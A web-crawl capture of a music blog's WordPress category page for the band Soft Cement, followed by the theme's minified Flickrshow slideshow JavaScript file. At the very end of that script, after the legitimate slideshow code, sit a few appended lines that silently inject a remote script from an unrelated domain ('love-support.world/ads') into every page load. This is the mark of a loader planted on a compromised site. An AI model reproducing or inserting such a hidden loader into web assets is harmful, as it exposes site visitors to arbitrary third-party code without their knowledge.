

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://auralstates.com/category/soft-cement
body_size: 2933
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta name="google-site-verification" content="Ws6hWCrCrXUJcYMMfeaa-JUK-RK0Fehdy-dAOyKSfOc" />
<meta name="blogcatalog" content="9BC9830342" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Soft Cement | Aural States</title>
<meta name="generator" content="WordPress 3.0" /> <!-- leave this for stats -->
<link rel="stylesheet" href="http://auralstates.com/wp-content/themes/auralstates2009/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Aural States RSS Feed" href="http://auralstates.com/feed" />
<link rel="pingback" href="http://auralstates.com/xmlrpc.php" />
<link rel="images" href="http://auralstates.com/wp-content/themes/auralstates2009" />

<script language="JavaScript" src="http://auralstates.com/wp-content/themes/auralstates2009/motionpack.js"></script>
<!-- <script language="JavaScript" src="http://v6.flickrshow.com/scripts/"></script> -->
<script language="JavaScript" src="http://auralstates.com/wp-content/themes/auralstates2009/flickrshowV7.js"></script>

<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; Feed" href="http://auralstates.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; Comments Feed" href="http://auralstates.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Aural States &raquo; Soft Cement Category Feed" href="http://auralstates.com/category/soft-cement/feed" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://auralstates.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://auralstates.com/wp-includes/wlwmanifest.xml" /> 
<link rel='index' title='Aural States' href='http://auralstates.com' />
<meta name="generator" content="WordPress 3.0" />

<!-- All in One SEO Pack 1.6.11 by Michael Torbert of Semper Fi Web Design[426,467] -->
<meta name="robots" content="noindex,follow" />
<link rel="canonical" href="http://auralstates.com/category/soft-cement" />
<!-- /all in one seo pack -->
<script type="text/javascript" src="http://auralstates.com/wp-content/plugins/audio-player/assets/audio-player.js?ver=2.0.4.1"></script>
<script type="text/javascript">AudioPlayer.setup("http://auralstates.com/wp-content/plugins/audio-player/assets/player.swf?ver=2.0.4.1", {width:"250",animation:"yes",encode:"yes",initialvolume:"80",remaining:"no",noinfo:"no",buffer:"5",checkpolicy:"no",rtl:"no",bg:"ffffff",text:"000000",leftbg:"ffffff",lefticon:"000000",volslider:"000000",voltrack:"a8a8a8",rightbg:"CC0000",rightbghover:"999999",righticon:"000000",righticonhover:"ffffff",track:"FFFFFF",loader:"00fff2",border:"666666",tracker:"d1d1d1",skip:"CC0000",pagebg:"000000",transparentpagebg:"no"});</script>

<!-- tracker added by Ultimate Google Analytics plugin v1.6.0: http://www.oratransplant.nl/uga -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-3490319-1");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>
<body>
<div id="Wrapper">
		<div id="Header">
			<a href="http://www.auralstates.com">
			<img src="http://auralstates.com/wp-content/themes/auralstates2009/Images/HeaderIcon.jpg" /></a>
		</div>

	

	<div id="Menu">
  		<ul id="navtabs">
    			<li class="topmenu"><a class="topmenu" href="">Features</a>
  				<ul class="dropdown">
    					<li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/boogaloo-times"><em>Boogaloo Times</em></a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/down-the-vine"><em>Down the Vine</em></a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/grooves-glitches"><em>Grooves & Glitches</em> (Vinyl Spotlight)</a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/sign-on"><em>Sign On!</em> (Label Spotlight)</a></li>
    					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/sound-off"><em>Sound Off!</em> (Artist Spotlight)</a></li>
   					<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/top-us-orchestras-2009">Top US Orchestras 2009</a></li>
    					<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/undetectable-genius"><em>UnDetectable Genius</em></a></li>
        			</ul>
    			</li>
			<li class="topmenu"><a class="topmenu" href="">Multimedia</a>
		  		<ul class="dropdown">
				        <li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/an-hour-of-kindness"><em>An Hour of Kindness</em> (Monthly Webshow)</a></li>
			  	        <li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/audio">MP3s</a></li>
				        <li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/photos">Photos</a></li>
			        	<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/video">Videos</a></li>
		    		</ul>
			</li>
			<li class="topmenu"><a class="topmenu" href="">Reviews</a>
		  		<ul class="dropdown">
			    		<li class="topdropdown"><a class="submenu" href="http://www.auralstates.com/category/album-review">Albums</a></li>
			        	<li class="dropdown"><a class="submenu" href="http://www.auralstates.com/category/live-review">Live Shows</a></li>
		        		<li class="bottomdropdown"><a class="submenu" href="http://www.auralstates.com/category/one-track-mind"><em>One Track Mind</em> (Track Reviews)</a></li>
		    		</ul>
			</li>
			<li class="topmenu" style="border-right: solid #cc0000 2px;"><a class="topmenu" href="">Interviews</a>
				<ul class="dropdown">

			    		<li class="topdropdown"><a class="submenu" href="http://auralstates.com/2010/02/interview-james-husband-of-montreal-w-jamey-huggins.html">James Husband & of Montreal (w/ Jamey Huggins)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/11/interview-the-swimmers-w-steve-yutzy-burkey.html">Steve Yutzy-Burkey (The Swimmers)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-office-of-future-plans-the-jawbox-reunion-w-j-robbins.html">J Robbins (Jawbox, Office of Future Plans)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-charm-city-art-space-7-years-and-the-1000th-show-w-mike-riley.html">Mike Riley (CCAS, Pulling Teeth)</a></li>
				        <li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/10/interview-audio-height-with-friends-baltimore-highlands-remix-album-an-aural-states-exclusive-release-w-dan-keech.html">Dan Keech (Height With Friends)</a></li>
			        	<li class="dropdown"><a class="submenu" href="http://auralstates.com/2009/09/interview-medeski-martin-wood-unconscious-musicians-w-john-medeski-billy-martin-chris-wood.html">Medeski, Martin & Wood</a></li>
			        	<li class="bottomdropdownspecial" style="line-height:40px; padding:0 15px;">View more <a class="submenuspecial" style="display:inline;" href="http://www.auralstates.com/category/interview">Chrono</a> or <a class="submenuspecial" style="display:inline;" href="http://www.auralstates.com/category/interview/?sort=title">A-Z</a></li>
		    		</ul>			</li>
			<div id="Search">
				<form method="get" id="searchform" action="http://auralstates.com/"> 
				<input type="text" style="width:300px; position:absolute; top:2px; right:12px;" value="Search" onfocus="value=''" onblur="value='Search'" name="s" id="s" /> 
			</div>

		</ul>
	</div>
	<div id="Path">
	Home > Category > Soft Cement	</div>

	<div id="Content">
	
				
		<div class="post" id="post-3121">
			<h2 class="posttitle"><a href="http://auralstates.com/2009/03/album-review-soft-cement-think-about-it-ep-unsigned.html" rel="bookmark">Album Review: Soft Cement &#8211; Think About It EP (Unsigned)</a></h2>
			<div class="byline">by <a href="http://auralstates.com/author/admin/" title="Posts by Greg Szeto">Greg Szeto</a> | March 11th 2009, 8:00 AM<br>
				<div class="post-categories">Posted in <a href="http://auralstates.com/category/audio" title="View all posts in Audio" rel="category tag">Audio</a> |<a href="http://auralstates.com/category/baltimore" title="View all posts in Baltimore" rel="category tag">Baltimore</a> |<a href="http://auralstates.com/category/preview" title="View all posts in Preview" rel="category tag">Preview</a> |<a href="http://auralstates.com/category/recommended-albums" title="View all posts in Recommended Albums" rel="category tag">Recommended Albums</a> |<a href="http://auralstates.com/category/soft-cement" title="View all posts in Soft Cement" rel="category tag">Soft Cement</a> |<a href="http://auralstates.com/category/think-about-it-ep" title="View all posts in Think About It EP" rel="category tag">Think About It EP</a></div>
					<div class="meta">

--- FILE ---
content_type: text/javascript
request_url: http://auralstates.com/wp-content/themes/auralstates2009/flickrshowV7.js
body_size: 2560
content:
/** *********************************************************************************************************************************************
*	@package		Flickrshow
*	@author			Ben Sekulowicz-Barclay
*	@copyright		Copyright 2009
*	@version		7.00
*
********************************************************************************************************************************************* **/

var flickrshows=[],flickrshow=function(t,s){var _=this;_.z=function(e,a,j,s,x){if('undefined'!==typeof _.t.q[x])clearInterval(_.t.q[x]);_.t.q[x]=setInterval(function(){var i=Math.round(e.style[a].replace(/([a-zA-Z]{2})$/,''));var k=Math.round(j-i);if((Math.abs(k))>1){e.style[a]=Math.floor(i+(k/2))+'px';}else{e.style[a]=j+'px';clearInterval(_.t.q[x]);}},s/1.5);};_.x=function(o,t,f){if(o.attachEvent){o['e'+t+f]=f;o[t+f]=function(){o['e'+t+f](window.event,o);};o.attachEvent('on'+t,o[t+f]);}else{o.addEventListener(t,f,false);}};_.c=function(){if((_.t.x===true)||(_.t.s===false)){return;}_.t.s=false;_.z(_.y.b,'top',_.y.t.offsetHeight,_.u.speed,'b');};_.v=function(){if((_.t.x===true)||(_.t.s===true)){return;}_.t.s=true;_.z(_.y.b,'top',_.y.t.offsetHeight-40,_.u.speed,'b');};_.b=function(){var i=_.y.i.childNodes[_.t.a].childNodes[0];if('undefined'===typeof i)return;_.y.b.childNodes[3].innerHTML=(_.t.a+1)+'/'+_.t.w+' - '+i.getAttribute('flickrshow-t');};_.n=function(){var li,im,cw,ch,nh,nw;li=_.y.i.getElementsByTagName('LI');for(var i in li){if('object'!==typeof li[i])continue;im=li[i].getElementsByTagName('IMG');for(var j in im){if('object'!==typeof im[j])continue;cw=im[j].offsetWidth;ch=im[j].offsetHeight;if(cw>ch){nw=_.y.t.offsetWidth+(_.y.t.offsetHeight/100);nh=Math.ceil((nw/cw)*ch);}else{nh=_.y.t.offsetHeight+(_.y.t.offsetHeight/100);nw=Math.ceil((nh/ch)*cw);}try{im[j].style.height=nh+'px';im[j].style.left=Math.round((_.y.t.offsetWidth-nw)/2)+'px';im[j].style.position='absolute';im[j].style.top=Math.round((_.y.t.offsetHeight-nh)/2)+'px';im[j].style.width=nw+'px';}catch(e){}}}};_.m=function(){if(_.t.x===true)return;_.t.a=((_.t.a-1)<0)?_.t.w-1:_.t.a-1;_.z(_.y.i,'left','-'+(_.t.a*_.y.t.offsetWidth),_.u.speed,'i');_.b();};_.q=function(){if(_.t.x===true)return;_.t.a=((_.t.a+2)>_.t.w)?0:_.t.a+1;_.z(_.y.i,'left','-'+(_.t.a*_.y.t.offsetWidth),_.u.speed,'i');_.b();};_.w=function(){if(_.t.e===false){_.t.e=true;_.y.b.childNodes[2].style.backgroundImage='url('+_.t.c+'img/'+_.u.theme+'/is.png)';_.t.q['p']=setInterval(function(){_.q();},_.u.interval);}else{_.t.e=false;_.y.b.childNodes[2].style.backgroundImage='url('+_.t.c+'img/'+_.u.theme+'/ip.png)';clearInterval(_.t.q['p']);}};_.e=function(){if('object'!==typeof flickrshows[_.t.d])return;clearInterval(_.t.q['json']);if('undefined'!==typeof flickrshows[_.t.d]['error']){_.y.w.innerHTML='<p style="color:#A00;font:normal normal 400 12px/18px helvetica,arial,sans-serif;left:0;margin:0;padding:0;posiiton:absolute;text-align:center;top:0;width:100%">'+flickrshows[_.t.d]['error']+'</p>';}else{_.t.w=flickrshows[_.t.d].length;for(var i in flickrshows[_.t.d]){var im=document.createElement('img');im.setAttribute('flickrshow-t',flickrshows[_.t.d][i].title);im.setAttribute('flickrshow-u',flickrshows[_.t.d][i].url);im.setAttribute('rel',i);im.style.cursor='pointer';im.style.display='block';im.style.margin='0';im.style.padding='0';if((_.y.t.offsetHeight>500)||(_.y.t.offsetWidth>500)){im.src=flickrshows[_.t.d][i].src_l;}else if((_.y.t.offsetHeight<240)||(_.y.t.offsetWidth<240)){im.src=flickrshows[_.t.d][i].src_s;}else{im.src=flickrshows[_.t.d][i].src_m;}var li=document.createElement('li');li.style.left=(i*_.y.t.offsetWidth)+'px';li.style.height=_.y.t.offsetHeight+'px';li.style.margin='0';li.style.overflow='hidden';li.style.padding='0';li.style.position='absolute';li.style.top='0';li.style.width=_.y.t.offsetWidth+'px';li.appendChild(im);_.y.i.appendChild(li);_.x(im,'click',function(e,i){document.location.href=(('undefined'!==typeof i)?i:e.target).getAttribute('flickrshow-u');});_.x(im,'load',function(e,i){_.t.z++;var il=Math.round((_.t.z/_.t.w)*240);_.z(_.y.l.childNodes[0],'width',((il<=36)?36:il),'i');if(_.t.z===_.t.w)_.r();});}}};_.r=function(){_.n();_.b();_.y.w.removeChild(_.y.l);_.y.i.style.visibility='visible';_.t.x=false;if(_.u.autoplay===true)_.w();};_.t={q:[],a:0,z:0,w:0,s:false,x:true,e:false,d:Math.round(Math.random()*1000000000000),c:'http://v7.flickrshow.com/'};_.y={b:null,i:null,l:null,t:null,w:null};_.u={autoplay:false,group:'',hide_buttons:false,interval:3000,page:'1',per_page:'50',set:'',speed:100,tags:'',theme:'black',user:''};_.y.t=document.getElementById(t);for(var i in _.u){if('undefined'!==typeof s[i])_.u[i]=s[i];}var tc,ts;switch(_.u.theme){case'white':ca='#FFF';cb='#EEE';cc='#DDD';cd='#111';break;default:ca='#000';cb='#111';cc='#222';cd='#FFF';break;}_.y.t.innerHTML='<div id="'+t+'-fs-w" style="background:transparent;height:'+_.y.t.offsetHeight+'px;margin:0;overflow:hidden;padding:0;position:relative;width:'+_.y.t.offsetWidth+'px"><div id="'+t+'-fs-l" style="background:'+cb+';border-radius:12px;height:24px;left:50%;margin:-12px 0 0 -120px;overflow:hidden;padding:0;position:absolute;top:50%;width:240px;-moz-border-radius:12px;-webkit-border-radius:12px"><div id="'+t+'-fs-l-b" style="background:'+cc+';border-radius:12px;height:24px;left:0;margin:0;padding:0;position:absolute;top:0;width:0;-moz-border-radius:12px;-webkit-border-radius:12px"></div></div><ul id="'+t+'-fs-i" style="background:transparent;height:'+_.y.t.offsetHeight+'px;left:0;list-style:none;margin:0;padding:0;position:absolute;top:0;visibility:hidden;width:'+_.y.t.offsetWidth+'px"></ul><div id="'+t+'-fs-b" style="background:transparent url('+_.t.c+'img/'+_.u.theme+'/b2.png);height:40px;margin:0;padding:0;position:absolute;top:'+_.y.t.offsetHeight+'px;width:'+_.y.t.offsetWidth+'px"><div id="'+t+'-fs-b-l" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/il.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:40px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div id="'+t+'-fs-b-r" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/ir.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:auto;margin:0;padding:0;position:absolute;right:8px;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><div id="'+t+'-fs-b-p" style="background:'+ca+' url('+_.t.c+'img/'+_.u.theme+'/ip.png) 50% 50% no-repeat;border-radius:12px;cursor:pointer;height:24px;left:8px;margin:0;padding:0;position:absolute;right:auto;top:8px;width:24px;-moz-border-radius:12px;-webkit-border-radius:12px"></div><p id="'+t+'-fs-b-d" style="background:transparent url('+_.t.c+'img/'+_.u.theme+'/b0.png);border-radius:12px;color:'+cd+';font:normal normal 600 11px/24px helvetica,arial,sans-serif;height:24px;left:40px;margin:0;overflow:hidden;padding:0 0;position:absolute;right:auto;text-align:center;text-shadow:none;text-transform:capitalize;top:8px;width:'+(_.y.t.offsetWidth-112)+'px;-moz-border-radius:12px;-webkit-border-radius:12px">Title Goes Here</p></div></div>';_.y.w=_.y.t.childNodes[0];_.y.l=_.y.t.childNodes[0].childNodes[0];_.y.i=_.y.t.childNodes[0].childNodes[1];_.y.b=_.y.t.childNodes[0].childNodes[2];if(false===_.u.hide_buttons){_.x(_.y.t,'mouseover',function(e){_.v();});_.x(_.y.t,'mouseout',function(e){_.c();});_.x(_.y.b.childNodes[0],'click',function(e){_.m();});_.x(_.y.b.childNodes[1],'click',function(e){_.q();});_.x(_.y.b.childNodes[2],'click',function(e){_.w();});}var j=document.createElement('script');j.type='text/javascript';j.src=_.t.c+'php/json.php?group='+_.u.group+'&page='+_.u.page+'&per_page='+_.u.per_page+'&set='+_.u.set+'&tags='+_.u.tags+'&user='+_.u.user+'&unique='+_.t.d;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(j);_.t.q['json']=setInterval(function(){_.e();},100);return{play:function(){_.w();},left:function(){_.m();},right:function(){_.q();}};};var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);